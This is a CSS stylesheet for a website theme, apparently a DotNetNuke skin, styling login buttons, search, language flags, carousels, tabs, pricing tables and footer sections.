.user_profile .registerGroup a span{ position:absolute;right:5px; top:-7px;display:inline-block;padding:2px 4px;line-height:20px;min-width:7px;text-align:center;margin-right:3px;background: rgb(31,152,241); /* Old browsers */font-size:9px;color:#fff;text-shadow: 0px 1px 0px #333333;
/*CSS3*/	
background: -moz-linear-gradient(top, rgba(31,152,241,1) 0%, rgba(2,111,196,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(31,152,241,1)), color-stop(100%,rgba(2,111,196,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba(31,152,241,1) 0%,rgba(2,111,196,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba(31,152,241,1) 0%,rgba(2,111,196,1) 100%); /* Opera 11.10+ */
background: linear-gradient(top, rgba(31,152,241,1) 0%,rgba(2,111,196,1) 100%); /* W3C */			
-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px; -webkit-box-shadow: 0px 1px 0px 0px #222222;-moz-box-shadow: 0px 1px 0px 0px #222222;box-shadow: 0px 1px 0px 0px #222222; }
.user_profile .registerGroup li.userDisplayName { border-bottom:none; padding-top:10px;}
.user_profile .registerGroup li.userDisplayName a{ padding-left:32px;}
.user_profile .registerGroup li.userProfileImg{ border-top:none; margin-top:-38px; }	
.user_profile .registerGroup .userProfileImg a{padding:0;background:none;min-width:25px;}
.user_profile .registerGroup a img{border:none;height:28px; width:28px;background:#ccc;}

/*--------- Login Style ----------*/
.login_style { float:left; position: relative;}
.login_style .login-button { display: block; cursor: pointer; }
.login_style .logout-button  { display: block; cursor: pointer; }
.login_style .login-button span { background:url(../images/icon_login.png) no-repeat center; display: block; height: 30px; width: 30px; overflow:hidden;}
.login_style .logout-button span { background:url(../images/icon_logout.png) no-repeat center; display: block; height: 30px; width: 30px; overflow:hidden;}
.login_style .login-button span a, .login_style .logout-button span a {filter:alpha(opacity=0);moz-opacity: 0;-khtml-opacity: 0;opacity:0; padding:10px 0;}
.user_login{ display:none;}

/*--------- User Style ----------*/
.icon_user { float:left;  }
.icon_user .user-button { display: block; cursor: pointer; }
.icon_user .user-button span { background:url(../images/icon_user.png) no-repeat center; display: block; height: 30px; width: 30px; overflow:hidden;}
.icon_user .user-button span a { filter:alpha(opacity=0);moz-opacity: 0;-khtml-opacity: 0;opacity:0; padding:10px 0; }
.icon_user .user-back span { background:url(../images/icon_user.png) no-repeat center; display: block; height: 30px; width: 30px;}
.user_register { display:none;}
#dnn_dnnUSER3_registerLink { float:left; display:block;filter:alpha(opacity=0);moz-opacity: 0;-khtml-opacity: 0;opacity:0; height:0; max-width:2px;}

/*--------- Search style ----------*/
#Search{ float:right;margin:0; position:relative; padding:0;}
.searchcss, a.searchcss:link, a.searchcss:active, a.searchcss:visited{ color:#ffffff; text-decoration:none; font-weight:normal; font-size:15px; display:block; position:absolute; width:33px; height:33px; right:2px; top:4px; text-indent:-99999px; overflow:hidden; }
.searchSite {text-indent:-99999px; }
a.searchcss:hover{ color:#000000; text-decoration:none; font-weight:normal; font-size:15px; }
#Search input[type="text"] {background: #fff; border: 1px solid #d1d1d1; font-size:15px; color: #888888; width:130px; padding: 7px 34px 7px 7px;}
#Search a{ display: block;position:absolute;right:0; top:0;height:35px; width:34px; padding:0;border:none;box-shadow:none;webkit-box-shadow:none;overflow:hidden;text-indent:-99999px;background:url(../images/icon_search2.png) no-repeat 5px 7px;z-index:1;cursor:pointer;}
#Search .searchInputContainer a.dnnSearchBoxClearText {right: 30px !important;}

/*--------- Language Style ----------*/
.language-object{ text-align:center;display:block; margin:0; }
.language-object span {display:block; width:100%;}
.language-object .Language {margin:0 2px;}
.language-object span img{height:18px; width:27px;opacity:0.9; margin:10px 0 0 0; border:2px solid transparent;}
.language-object span:hover img{opacity:1;}
.language-object .Language.selected img{ opacity:1; border-color:#555; border-color:rgba(0,0,0,.1); -webkit-border-radius: 2px;border-radius: 2px;}
#Language { float:right; display:inline-block; display:block\9; filter:alpha(opacity=0);moz-opacity: 0;-khtml-opacity: 0;opacity:0; height:0; max-width:3px;}

/*--------- Color Picker Style ----------*/
#custom-button {display:none;position: fixed;top: 200px;left:0;cursor:pointer;z-index: 999;}
#custom_wrapper{ display:none;position: fixed;top: 170px;left:-155px;width: 150px;padding: 18px 0 18px 0;background: #fff;z-index: 99999;font-size: 12px;border: 1px solid #E1E1E1;border-bottom: 1px solid rgba(150, 150, 150, 0.2);-webkit-box-shadow: 3px 3px 0px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow: 3px 3px 0px 0px rgba(0, 0, 0, 0.1);box-shadow: 3px 3px 0px 0px rgba(0, 0, 0, 0.1);}
#custom_wrapper div, #custom_wrapper span, #custom_wrapper p, #custom_wrapper li, #custom_wrapper td {color: #555;}
#custom_wrapper #bg_color {width: 100%;height: 25px;cursor: pointer;}
#custom_wrapper .custom_inner{width: 80%;margin:auto;}
.colorpicker_preview{width: 100%;height: 30px;margin: 5px 0 0 0;}
#custom_wrapper .use-form-styles select{width: 110px;}
.color-box, .pattern-box, .bg-box { width:24px;height:24px;display:block;float:left; margin:5px 2px 0 2px;border: 1px solid #cacaca;}
.pattern-box { background:#ccc;}
#colorpicker { width: 36px;height: 36px;background: url(../images/colorpicker/select2.png);}
#colorpicker div { width: 28px;height: 28px;background: url(../images/colorpicker/select2.png) center;}
#custom_wrapper #custom-reset{ height:30px; padding:5px 20px; margin:0 20px; background:#444444; color:#fff; text-decoration:none;} 
#custom_wrapper #bg_pattern { margin-top:10px; margin-bottom:15px;}
.optional_width { position:relative; padding:10px 0 0 0;}
#boxed_button { background:#444444; float:left; margin-top:2px; padding:5px; color:#FFFFFF;}
#stretched_button { background:#444444;  float:right; margin-top:2px; padding:5px; color:#FFFFFF;}
#boxed_button:hover, #stretched_button:hover { text-decoration:none;}

/*--------- Scroll Top Style ----------*/
#top-link { background:url(../images/scroll_top.png) no-repeat scroll center top rgba(0, 0, 0, 0.4); border: 0 none; border-radius: 2px; -webkit-border-radius: 2px; -moz-border-border-radius: 2px; bottom:25px; right: 50px; display:block; height:38px; padding:0; width:49px; position: fixed; text-decoration: none; z-index: 903;}
#top-link:hover { background:url(../images/scroll_top.png) no-repeat scroll center bottom rgba(0, 0, 0, 0.5);  -webkit-transition: all 0.2s ease-in 0s; -moz-transition: all 0.2s ease-in 0s; -o-transition: all 0.2s ease-in 0s; transition: all 0.2s ease-in 0s;}

/*--------- Tipsy Style ----------*/
.tipsy { display:block; float: left; padding:5px 2px; font-size: 12px; background-repeat: no-repeat; background-image: url(../images/tipsy.png);}
.tipsy-inner { padding:8px; background:#e9e9e9; color: #555; max-width: 200px; text-align: center; -moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px;}
.tipsy-up { background-position: top center;}
.tipsy-down { background-position: bottom center;}
.tipsy-right { background-position: right center;}
.tipsy-left { background-position: left center;}

/*-----------------Fixed Header--------------*/
.headerfixed {position:fixed; width:100%; z-index:1000;box-shadow: 0 0 4px #ccc;-webkit-box-shadow: 0 0 4px #ccc;-moz-box-shadow: 0 0 4px #ccc;left:0;  }
.headerfixed .logo_style{ padding:0 1.5%; line-height:60px;}
.headerfixed .logo_style img { max-height:60px; }
.headerfixed .icons_menu { margin-top:13px;}
.headerfixed #standardMenu .rootMenu > li > a > span{  height:60px; line-height:60px;}
.headerfixed #megaMenu .root > li > a > span{  height:60px; line-height:60px;}

/*--------- Footer Links Style ----------*/
.footerpane_style a, .footerpane_style a:link{ color :#999; text-decoration : none; }
.footerpane_style a:visited { color :#999; text-decoration : none; }
.footerpane_style a:hover { color :#fff; text-decoration : none; }
.footerpane_style a:active { color :#999; text-decoration : none; }

/*--------- Footer Content style ----------*/
.footerpane_style, .footerpane_style .Normal, .footerpane_style p, .footerpane_style div, .footerpane_style span, .footerpane_style li, .footerpane_style td, .footerpane_style dt, .footerpane_style dd, .footerpane_style h1, .footerpane_style h2, .footerpane_style h3, .footerpane_style h4, .footerpane_style h5, .footerpane_style h6{ color:#999;}

/*******************************/	
/* Content Pages Style */
/*******************************/
/*-----------------Demo Top Bubble Style---------------------*/
.hi-icon { display: inline-block; font-size: 0px; cursor: pointer; width: 77px; height: 77px; border-radius: 50%; text-align: center; position: relative; z-index: 1; color: #b07800; } 
.hi-icon:after { pointer-events: none; position: absolute; width: 100%; height: 100%; border-radius: 50%; content: '';-webkit-box-sizing: content-box; -moz-box-sizing: content-box;box-sizing: content-box;}
.hi-icon:before {line-height: 77px;}
.icon_effect .hi-icon { -webkit-transition: color 0.3s; -moz-transition: color 0.3s; transition: color 0.3s; border:4px solid #b07800;}
.main_top_icon1 .icon_effect .hi-icon:after {	top:-2px; left:-2px; padding:2px; z-index: -1;	background:url(../images/content/demo_top_img1.png) no-repeat -9px -8px; background-color: #b07800;	-webkit-transition: -webkit-transform 0.2s, opacity 0.3s;	-moz-transition: -moz-transform 0.2s, opacity 0.3s;	transition: transform 0.2s, opacity 0.3s;}
.icon_effects .hi-icon:hover:after {	-webkit-transform: scale(1.3);	-moz-transform: scale(1.3);	-ms-transform: scale(1.3);	transform: scale(1.3);	opacity: 0; }
.main_top_img1 { background:url(../images/content/demo_top_img1s.png) no-repeat -11px -10px  #b07800; width:77px; height:77px; }
.main_top_icon2 .icon_effect .hi-icon:after {	top:-2px; left:-2px; padding:2px; z-index: -1;	background:url(../images/content/demo_top_img2.png) no-repeat -9px -8px; background-color: #b07800;	-webkit-transition: -webkit-transform 0.2s, opacity 0.3s;	-moz-transition: -moz-transform 0.2s, opacity 0.3s;	transition: transform 0.2s, opacity 0.3s;}
.main_top_img2 { background:url(../images/content/demo_top_img2s.png) no-repeat -11px -10px  #b07800; width:77px; height:77px; }
.main_top_icon3 .icon_effect .hi-icon:after {	top:-2px; left:-2px; padding:2px; z-index: -1;	background:url(../images/content/demo_top_img3.png) no-repeat -9px -8px; background-color: #b07800;	-webkit-transition: -webkit-transform 0.2s, opacity 0.3s;	-moz-transition: -moz-transform 0.2s, opacity 0.3s;	transition: transform 0.2s, opacity 0.3s;}
.main_top_img3 { background:url(../images/content/demo_top_img3s.png) no-repeat -11px -10px  #b07800; width:77px; height:77px; }

/*--------Demo Top Text Style----------*/
.main_top_text{ text-align:center;  color:#555; padding:44px 0 70px 0;}
.main_top_text h3{ color:#555; font-size:20px; padding-top:5px;}
.main_top_text:hover h3{ color:#b07800; cursor:pointer;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.main_top_text p{  padding:5px 0;}
.main_top_text span a { color:#b07800;}
.top_read_more img{ background: #b07800; }
.top_read_more:hover img{background: #555;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.top_read_more a:hover{ color:#555; cursor:pointer;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}

/*--------------Design Text Style------------------*/
.design_text_style{ text-align:center; padding-bottom:60px; padding-top:50px;} 
.design_text_style .responsive_style{ font-size:67px; font-weight:normal;  }
.design_text_style .responsive_style:hover { color:#111; cursor:pointer;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.design_text_style  .design_style{ color:#111;font-size:60px; padding-left:15px; font-weight:normal; }
.design_text_style  .design_style:hover{ color:#b07800; cursor:pointer;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.design_text_style p{  padding:10px 50px 50px;}
.design_text_style p, .design_text_style a { font-size:15px; line-height:1.5em; }
.design_text_style .design_button1 a{ background:#b07800; padding:20px 25px; color:#fff;  font-size:16px; float:right;}
.design_text_style .design_button1 a:hover{ background:#2f2f2f;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s; } 
.design_text_style .design_button2 a{ background:#2f2f2f; padding:20px 25px; color:#fff;font-size:15px; float:left;}
.design_text_style .design_button2 a:hover{ background:#b07800; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;} 

/*--------- CarouFredSel Style ----------*/
.carouFredSel { position:relative;  }
.carouFredSel ul { list-style:none; margin:0; padding:0; width:auto;  }
.carouFredSel ul li { float:left; list-style:none; height:auto;  padding:0 5px; position:relative; min-height:200px; }
.carouFredSel ul li img {filter:Alpha(Opacity=100);opacity:1;}
.carouFredSel ul li:hover img {filter:Alpha(Opacity=60);opacity:0.6; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;display:block; }
.carouFredSel_img{ position:relative;}
.carouFredSel_img .carouFredSel_describe{ position:absolute; top:0; left:0; display:none; width:100%; height:100%; background:#b07800; background:rgba(84, 173,180,.8); text-align:center;}
.carouFredSel_img .carouFredSel_describe h3{ padding-top:15%; color:#fff;}
.carouFredSel_img .carouFredSel_describe p{ color:#fff;}
.carouFredSel_img:hover .carouFredSel_describe{ display:block;}
.carouFredSel_nav { position:absolute; right:0; top:-40px;  padding:5px 8px 5px 5px;}
.caroul_prev { background: url(../images/crousel_l.png) no-repeat center center #b07800;  margin-right:5px; padding:5px 10px; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.caroul_next { background: url(../images/crousel_r.png) no-repeat center center #b07800;  padding:5px 10px; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.caroul_prev:hover { background: url(../images/crousel_l.png) no-repeat center center #555; }
.caroul_next:hover { background: url(../images/crousel_r.png) no-repeat center center #555; }
.carouFredSel_text p{  line-height:1.5em; padding:8px 0 32px 5px;}

/*-------------Magnify Img Style-----------------*/
.magnify_style{ padding:50px 0;}
.magnify_img{overflow:hidden;-webkit-transition:all .6s ease-out;-moz-transition:all .6s ease-out;-o-transition:all .6s ease-out;-ms-transition:all .6s ease-out;transition:all .6s ease-out;-webkit-transform:scale(0.95);-moz-transform:scale(0.95);-o-transform:scale(0.95);-ms-transform:scale(0.95);transform:scale(0.95);filter:progid:DXImageTransform.Microsoft.Matrix(sizingMethod='auto expand',M11=0.95,M12=-0,M21=0,M22=0.95); text-align:center;}
.magnify_img:hover{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);-o-transform:scale(1.0);-ms-transform:scale(1.0);transform:scale(1.0);filter:progid:DXImageTransform.Microsoft.Matrix(sizingMethod='auto expand', M11=1.0, M12=-0, M21=0, M22=1.0);filter:alpha(opacity=100);opacity:1}
.magnify_img img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);opacity: .8;-webkit-transition:all .6s ease-out;-moz-transition:all .6s ease-out;-o-transition:all .6s ease-out;-ms-transition:all .6s ease-out;transition:all .6s ease-out;}
.magnify_img a img:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}
.magnify_text{ text-align:center; }
.magnify_text h4{ color:#111;}
.magnify_text:hover h4{ color:#b07800;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.magnify_text p{ font-size:15px;}

/*--------- Togglable Tabs Style ----------*/
.nav { margin-bottom: 0;}
.nav-tabs2 { border-bottom: 1px solid #CECECE;}
.nav-tabs2 > .active > a, .nav-tabs > .active > a:hover { border-color: #CECECE #CECECE transparent;}
.nav-tabs2 > li > a { padding-top:12px;border-radius:0; margin:0; border:none;  }
.nav-tabs2 > li > a:hover { color:#fff;background: url(../images/tabs_hover.png) no-repeat center right #b07800; margin-right:-25px;}
.tab-content { border:1px solid #CECECE; border-top:none; padding:11px 10px 5px 10px;}
.tab-content p { }
.nav-tabs2 { float:left; border:none;  min-height:300px; width:280px;}
.nav-tabs2 > li { margin-bottom: 0; margin-right:1px; border:1px solid #cecece; border-bottom:none;}
.nav-tabs2 > li > a { color:#888; height:54px;  padding:0; font-size:17px;}
.nav-tabs2 > li > a span{ padding-left:70px; font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;}
.nav-tabs2 > li > a .Icon_one{ background: url(../images/content/tab_icon1.png) no-repeat 25px 15px; height:54px; line-height:54px; }
.nav-tabs2 > li > a .Icon_one:hover , .nav-tabs2 > .active > a .Icon_one{  background: url(../images/content/tab_hover_icon1.png) no-repeat 25px 15px;}
.nav-tabs2 > li > a .Icon_two{ background: url(../images/content/tab_icon2.png) no-repeat 25px 15px; height:50px; line-height:50px; }
.nav-tabs2 > li > a .Icon_two:hover , .nav-tabs2 > .active > a .Icon_two{  background: url(../images/content/tab_hover_icon2.png) no-repeat 25px 15px;}
.nav-tabs2 > li > a .Icon_three{ background: url(../images/content/tab_icon3.png) no-repeat 25px 15px; height:50px; line-height:50px; }
.nav-tabs2 > li > a .Icon_three:hover , .nav-tabs2 > .active > a .Icon_three{  background: url(../images/content/tab_hover_icon3.png) no-repeat 25px 15px;}
.nav-tabs2 > li > a .Icon_four{ background: url(../images/content/tab_icon4.png) no-repeat 25px 15px; height:50px; line-height:50px; }
.nav-tabs2 > li > a .Icon_four:hover , .nav-tabs2 > .active > a .Icon_four{  background: url(../images/content/tab_hover_icon4.png) no-repeat 25px 15px;}
.nav-tabs2 > li > a .Icon_five{ background: url(../images/content/tab_icon5.png) no-repeat 25px 15px; height:50px; line-height:50px; }
.nav-tabs2 > li > a .Icon_five:hover , .nav-tabs2 > .active > a .Icon_five{  background: url(../images/content/tab_hover_icon5.png) no-repeat 25px 15px;}
.nav-tabs2 > li > a .Icon_six{ background: url(../images/content/tab_icon6.png) no-repeat 25px 15px; height:50px; line-height:50px; }
.nav-tabs2 > li > a .Icon_six:hover , .nav-tabs2 > .active > a .Icon_six{  background: url(../images/content/tab_hover_icon6.png) no-repeat 25px 15px;}
.nav-tabs2 > li:first-child { }
.nav-tabs2 > li:last-child { border-bottom:1px solid #cecece;}
.nav-tabs2 > li { float: none;}
.nav-tabs2 > .active > a, .nav-tabs2 > .active > a:hover { background: url(../images/tabs_hover.png) no-repeat center right #b07800; border:none; border-radius:0; margin-right:-1px; position:relative; color:#fff; margin-right:-25px;}

/*------------Tab Content Style*/
.tab-content2 { border:none; padding:15px 10px 5px 55px;}
.tab-content2 .tab_left_text h3{ color:#555; margin-bottom: 10px;}
.tab-content2:hover .tab_left_text h3 {color:#b07800; cursor:pointer;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.tab-content2 .tab_left_text p{ color:7e7e7e;}
.tab-content2 .tab_left_text span{ color:7e7e7e;}
.tab-content2 .tab_left_img img{ padding-top:40px;}

/*---------------   Demo Bottom Style-----------------------*/
.demo_bottom_style{ padding:25px 0;}
.demo_bottom_left p{ color:#fff; font-size:15px;}
.demo_bottom_right span a{ float:right; padding:15px 20px; background:#787878; color:#fff;border-radius:6px; -moz-border-radius:6px; -webkit-border-radius:6px; }
.demo_bottom_right span a:hover{ background:#111;transition: all 0.5s ease-in 0s; -webkit-transition: all 0.5s ease-in 0s; -moz-transition: all 0.5s ease-in 0s; }

/*--------- Footer Post style ----------*/
.footer_post p a{ margin:0; padding-top:15px;}
.footer_post p a:hover{ color:#b07800; transition: all 0.8s ease-in 0s; -webkit-transition: all 0.8s ease-in 0s; -moz-transition: all 0.8s ease-in 0s;}
.footer_post .post_date{ color:#666!important; padding-left:15px; }

/*--------- Footer Tag style ----------*/
.footer_tag { }
.footer_tag ul { list-style:none; margin:0; padding:0;}
.footer_tag ul li { list-style:none; margin-bottom:13px; padding:5px 0; float:left; }
.footer_tag ul li a { background:#b07800; margin:0 2px; padding:10px 0; text-decoration:none;}
.footer_tag ul li a span { background:#1e1e1e;padding:11px 8px; color:#999 ; font-size:12px;}
.footer_tag ul li a span:hover { background:none; transition: all 0.8s ease-in 0s; -webkit-transition: all 0.8s ease-in 0s; -moz-transition: all 0.8s ease-in 0s;color:#eee ;}
.footer_tag a { text-decoration:none;}

/*--------- Footer Tag style ----------*/
.newsletter_style p{ padding:0 0 15px 0; }
.newsletter_style input{ padding-bottom:20px;}
.newsletter_style input[type="text"]{ background:#181818; border: 1px solid #363636;  color:#a0a0a0; width:94%; padding:5px;}
.newsletter_style .sign_style{ padding:20px 0;}
.newsletter_style span a{ padding:8px 12px; background:#222; color:#a0a0a0; }
.newsletter_style span a:hover{ background:#b07800; transition: all 0.8s ease-in 0s; -webkit-transition: all 0.8s ease-in 0s; -moz-transition: all 0.8s ease-in 0s; color:#fff; }

/*---------------   Footer Tag Style-----------------------*/
.tag_style{ padding-top:10px;}

/*-----------------Footer Icon Style--------------*/
.footer_icon{ line-height:25px;}
.footer_icon p{ line-height:1.6em; }
.footer_icon span{ font-size:14px; color:#b07800; }

/*--------- Accordion Style ----------*/
.ui-accordion .ui-accordion-header {color:#b07800; font-size:15px; border:1px solid #ebebeb;  cursor: pointer;display: block;min-height: 0; margin-top:2px;padding: 6px 10px 6px 12px;position: relative;}
.ui-accordion .ui-accordion-header:hover { color:#555; }
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default { background:url(../images/toggle_icon.png) no-repeat right 6px ;font-weight: normal;}
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active { background:url(../images/toggle_icon.png) no-repeat right -26px;font-weight: normal;}
.ui-helper-reset { font-size: 100%;line-height: 25px;list-style: none outside none;margin: 0;outline: 0 none;padding: 0;text-decoration: none;}
.ui-accordion .ui-accordion-content { border:1px solid #ebebeb;border-top:none;overflow: auto;padding: 5px 10px 0 10px;}

/*--------------Page Title-----------*/
.page_title h1{ padding:15px 5px; color:#fff; font-size:20px; margin:0;}

/*------------------ 404 Page -------------------*/
.error_page{ text-align:center;}
.error_page .sorry_title h3{ font-size:160px;}
.error_page .sorry_text p{ font-size:19px; line-height:2em;}
.error_page .sorry_text p span a{ color:#e7402f; padding-left:7px;}
.error_page .sorry_img{ padding:40px 0 160px 0;}

/*------------------ Contact Us Page -------------------*/
.map_style { margin:0; padding:0;}
.contact_page .demo_top_welcome { text-align:center; padding:60px 0 20px 0;border-bottom:4px double #e6e6e6; width:100%; }
.contact_page .demo_top_welcome a{color:#b07800; font-size:23px;}
.contact_page .contact_top_text{ text-align:center; padding:28px 0; font-size:15px; border-bottom:1px dashed #e2e2e2;}
.address_style{ padding-top:10px;}
.address_style span a{ color:#b07800; }

.input_style p{ font-size:15px;}
.input_style input{background:#fff; border:1px solid #ededed;-moz-border-radius:3px; -webkit-border-radius:3px;border-radius:3px; box-shadow: 0 0 2px #c5c5c5 inset;-moz-box-shadow: 0 0 2px #c5c5c5 inset;-webkit-box-shadow: 0 0 2px #c5c5c5 inset; width:93%;margin-top:25px;}
.input_style input[type="text"]{ padding:5px 0 5px 5px;}
.textarea_style p{ font-size:15px;}
.textarea_style textarea{background:#fff; border:1px solid #ededed;-moz-border-radius:3px; -webkit-border-radius:3px;border-radius:3px; box-shadow: 0 0 2px #c5c5c5 inset;-moz-box-shadow: 0 0 2px #c5c5c5 inset;-webkit-box-shadow: 0 0 2px #c5c5c5 inset; width:98%; margin-top:25px;}
.textarea_style textarea[type="text"]{ padding:5px 0 5px 5px; min-height:150px;}
.input_button { min-width:80px;   margin-top:25px; }
.input_button a{ padding:8px 20px; text-decoration:none; font-size:15px; border:1px solid #ccc;-moz-border-radius:3px; -webkit-border-radius:3px;border-radius:3px;color:#666!important;}

/*------------------ Price Table Page -------------------*/
h3.price_title { padding-bottom:20px; font-weight:normal; font-size:20px;}
.price-table{text-align:center;margin-bottom:0px;}
.price-table li:before{content: '';width:auto;}
.price-table [class^="icon-"]{font-size:16px;}
.price-table ul, .price-table ul li{ list-style:none;  margin:0; }
.five-col .col{width:20%;}
.four-col .col{width:25%;}
.three-col .col{width:33.33333%;}
.two-col .col{width:50%;}
.col{float:left;margin:0;background:#f6f6f6;position:relative;margin-bottom:15px;}
.col.high{outline:4px solid #b07800;z-index:10;top:-5px;-webkit-box-shadow: 0px 2px 18px rgba(0,0,0,0.3); }
.no-shadow .col.high{-webkit-box-shadow: none;box-shadow: none;}
.col.low{background:#f6f6f6;z-index:5;}
.col .wrap-inner{border-left:2px solid white;}
.price-table .head{background:#eee;padding:10px;min-height:35px;}
.price-table .head h3{margin-bottom:0;text-transform:uppercase;font-size:15px;font-weight:bold;color:#333;}
.price-table .head span{color:#fff;}
.price-table .price{padding:10px;background:#666;min-height:52px;}
.price-table .high .price{background:#b07800;}
.price-table .low .price{background:#999;}
.price-table .price h4{margin-bottom:0;color:#fff;font-weight:bold; font-size:25px;}
.price-table .price span{margin-top:5px;text-transform:uppercase;display:block;color:#fff;font-size:11px;}
.price-table .foot{padding:10px;background:#ddd;overflow:hidden;min-height:30px;}
.price-table .high .foot{background:#fefefe;padding-top:15px;padding-bottom:15px;}
.price-table .row-titles{margin-top:55px;text-align:left;}
.price-table .row-titles .head{display:none;}
.price-table .row-titles .price{background:#eee;padding-left:20px;}
.price-table .row-titles h4{font-size:25px;color:#333;}
.price-table .row-titles .price span{color:#b07800;}
.price-table .row-titles li{padding-left:20px;}
.col ul{padding:0;}
.col:first-child .wrap-inner,.col.high .wrap-inner{border:none;}
.price-table li{padding:10px 10px;min-height:20px;}
.price-table li:last-child{border:none;}
.price-table li:nth-child(even),.price-table li.even{background:#efefef;}
.price-table .col.low li:nth-child(even),.price-table .col.low li.even{background:#efefef;}

/*------------------ About Us Page -------------------*/
.website_style{ padding-top:25px ;}
.website_style .learn_more_button{ padding-top:38px;}
.website_style p span a{ padding:8px; background:#919191; color:#fff; }
.website_style p span a:hover{background:#b07800;transition: all 0.8s ease-in 0s; -webkit-transition: all 0.8s ease-in 0s; -moz-transition: all 0.8s ease-in 0s;}
.Services_core { padding:15px; text-align:center;}
.Services_core  h3{ color:#737373; font-size:30px;}
.tab_style{ padding-top:20px;}
.accordion_style{ padding-top:55px;}

.our_skills .progress{ height:37px;-moz-border-radius:0; -webkit-border-radius:0;border-radius:0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;}
.our_skills .progress .bar{ background:#b07800;  text-align:left; padding-left:10px; top:-10px; line-height:37px; }

.about_us_tab .nav-tabs > .active > a, .nav-tabs > .active > a:hover, .nav-tabs > .active > a:focus{ -moz-border-radius:0; -webkit-border-radius:0;border-radius:0;}
.about_us_tab li{  -moz-border-radius:0; -webkit-border-radius:0;border-radius:0; border:1px solid #c1c1c1; border-bottom:none; margin-right:3px;}
.about_us_tab .nav-tabs > li > a, .nav-pills > li > a { margin-right:0;}
.about_us_tab li.active{ border:none}

.our_team_style{ position:relative;}
.our_team_style .our_tean_hover{ position:absolute;top:0; left:0; display:none; width:100%; height:100%; background:#b07800; background:rgba(84, 173,180,.8); }
.our_team_style .our_tean_hover h3{ color:#fff; padding-left:10px;}
.our_team_style .our_tean_hover p{ color:#fff; padding-left:10px;}
.our_team_style .our_tean_hover span a img{ padding-left:10px;}
.our_team_style:hover  .our_tean_hover{ display:block;}

/*------------------ Testimonials Page -------------------*/
.testimonials_top{ background:#e8e8e8;  position:relative; z-index:1; width:100%;}
.quotation_marks{ background:url(../images/content/quotation_marks.png) no-repeat; width:21px; height:17px; position:absolute; top:20px; left:10px; z-index:20;}
.triangle_img { background:url(../images/content/triangle_img.png) no-repeat; width:12px; height:17px; bottom:-17px; position:absolute; left:10%;}
.testimonials_top p{ padding:20px 20px 20px 40px; line-height:1.8em}
.evaluate_name { float:left; min-width:250px; padding-bottom:20px; } 
.evaluate_name img{ float:left; margin-right:15px;}
.evaluate_name h4{ font-size:20px; font-weight:400; line-height:1em; }
.evaluate_name p { line-height:1.7em; color:c7cacb;}
.full_button { min-width:80px;   text-align:right; margin-top:10px; }
.full_button a{background:#b07800; padding:8px 20px; text-decoration:none; color:#fff!important; font-size:15px;}
.full_button a:hover { background:#333333; transition: all 0.5s ease-in 0s; -webkit-transition: all 0.5s ease-in 0s; -moz-transition: all 0.5s ease-in 0s; }
.tags_style{ border-bottom:1px solid #ededed;}
.tags_style p{ float:left;padding-top:30px; }
.tags_style p span{ color:#b07800; padding-left:5px; }
.tags_style > span{ float:right; color:#9ca2a4;padding-top:30px; }

/*--------- Quovolve Style ----------*/
.quovolve-box { position:relative;text-align:center;min-height:220px;}
.quovolve-box ul { clear: both;list-style: none; margin: 0;padding-top:20px;border-top:solid 1px #e6e6e6;}
.quovolve-box ul li { list-style:none;position: relative;}
.quovolve-box ul li .quovolve-box_text p { margin: 0; padding-top:20px; background:url(../images/content/quovolve-box_img.png) no-repeat 20% 20%;text-indent: 40px;color:#707070;}
.quovolve-box ul li .quovolve-box_text p span{ background:url(../images/content/quovolve-box_img2.png) no-repeat 80% 100%;display: block; font-size:25px;line-height:30px; }
.quovolve-box ul li .quovolve-box_text h5 { line-height: 1em; color:#b07800;}
.quovolve-box .quovolve-nav .nav-numbers { height: 51px;margin: 0; min-width:100px; position: absolute;bottom:20px; left:43%;}
.quovolve-box .quovolve-nav .nav-numbers li { float: left;list-style: none;margin-right: 3px;}
.quovolve-box .quovolve-nav .nav-numbers li a { display: block;width:51px;height:51px;font-size:0; background: rgba(255,255,255,0.5);}
.quovolve-box .quovolve-nav .nav-numbers li.active a{background: none;-webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s;}
